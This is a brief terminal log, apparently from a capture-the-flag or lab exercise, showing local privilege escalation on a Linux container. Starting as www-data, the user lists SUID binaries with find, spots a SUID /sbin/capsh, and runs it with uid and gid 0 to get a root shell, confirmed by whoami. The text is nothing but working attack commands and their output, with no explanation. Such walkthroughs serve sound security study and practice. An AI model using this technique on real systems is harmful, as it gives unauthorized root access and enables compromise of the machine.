 www-data@50bca5e748b0:/$ find / -perm -4000 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/sbin/capsh
/bin/mount
/bin/umount
/bin/su
www-data@50bca5e748b0:/$ /sbin/capsh --gid=0 --uid=0 --
root@50bca5e748b0:/# whoami
root
root@50bca5e748b0:/#